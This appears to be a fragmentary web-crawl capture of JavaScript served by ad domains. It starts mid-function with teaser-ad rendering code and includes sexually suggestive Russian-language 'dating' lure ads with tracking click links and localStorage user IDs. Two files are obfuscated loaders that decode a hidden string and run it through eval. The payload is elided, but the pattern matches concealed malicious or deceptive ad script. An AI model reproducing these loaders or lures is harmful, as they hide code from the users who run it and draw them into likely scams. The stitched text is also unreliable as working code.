					eef09115bd_description.style.fontFamily = "Arial";
					eef09115bd_description.style.fontSize = "16px";
					eef09115bd_description.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						eef09115bd_description.style.color = "#71acc7";
						eef09115bd_description.setAttribute("onmouseover", "this.style.color = '#5b9fe8'");
						eef09115bd_description.setAttribute("onmouseout",  "this.style.color = '#71acc7'");
					}
					eef09115bd_description.style.fontStyle = "normal";
					eef09115bd_description.style.fontWeight = "normal";
					eef09115bd_description.style.textDecoration = "none";
					eef09115bd_description.style.margin = "3px";
					eef09115bd_description.style.height = "auto";
					eef09115bd_description.id = "etarg_description_18407_"+i;

					var eef09115bd_price = document.createElement('div');
					eef09115bd_price.innerHTML = teasers[i][4];
					eef09115bd_price.style.color = "#f25100";
					eef09115bd_price.style.textAlign = "center";
					eef09115bd_price.style.fontFamily = eef09115bd_description.style.fontFamily;
					eef09115bd_price.style.fontSize = eef09115bd_description.style.fontSize;
					eef09115bd_price.style.lineHeight = eef09115bd_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eef09115bd_price.style.color = "#ff2c00";
					}
					eef09115bd_price.style.fontStyle = eef09115bd_description.style.fontStyle;
					eef09115bd_price.style.fontWeight = "bold";
					eef09115bd_price.style.textDecoration = eef09115bd_description.style.textDecoration;
					eef09115bd_price.style.height = "auto";

										eef09115bd_teaser.appendChild(eef09115bd_image);
					eef09115bd_teaser.appendChild(eef09115bd_title);
					eef09115bd_teaser.appendChild(eef09115bd_description);
					eef09115bd_teaser.appendChild(eef09115bd_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeef09115bd([['https://ztdog.com/clicks/MTg0MDdfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2OTU3ODExNzE2MTQ0MzIxNzZfMjBfMTguMTg4LjExLjE2MF5lOGEzMzU0OTAzYzViMDFlMzgxYzVhY2E0MjYxN2Y5OF4wOC4xLjI4LjIwMjY=','//cs09.ztdog.com/content/61443/3525887.jpg','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','//cs09.ztdog.com/content/61443/3525887.webp','0','//cs09.ztdog.com/content/61443/3525887_2.webp']]);  try { localStorage.setItem('eef09115bd_uid', '17695781171614432176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=126439
body_size: 1985
content:
var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"PHgWApzmt",45,3,21))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/country/language.js?21069&mode=list&u=null&r=0.7498299928503576
body_size: 697
content:
 efe145a51a75([['https://ipmainbl.com/clicks/MjEwNjlfMzA5Mzk3XzIzLjAwMjMyNV8xM18xNzY5NTc4MTE3Nzg0MjAyMTE3Nl8yMF8xOC4xODguMTEuMTYwXjllNGUwOGM0ZDY1YWU3YTkyNDZlYjE3ODg1NzFiNDExXjA4LjEuMjguMjAyNg==','//cs11.ipmainbl.com/content/61443/3525446.jpg','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','//cs11.ipmainbl.com/content/61443/3525446.webp','0','//cs11.ipmainbl.com/content/61443/3525446_2.webp']]);  try { localStorage.setItem('e145a51a75_uid', '17695781177842021176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=110467
body_size: 1776
content:
var _0xc20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc20e[2][_0xc20e[1]](_0xc20e[0]);var h=g[_0xc20e[3]](0,e);var i=g[_0xc20e[3]](0,f);var j=d[_0xc20e[1]](_0xc20e[0])[_0xc20e[10]]()[_0xc20e[9]](function(a,b,c){if(h[_0xc20e[4]](b)!==-1)return a+=h[_0xc20e[4]](b)*(Math[_0xc20e[8]](e,c))},0);var k=_0xc20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc20e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"JATcDRHvn",43,4,8))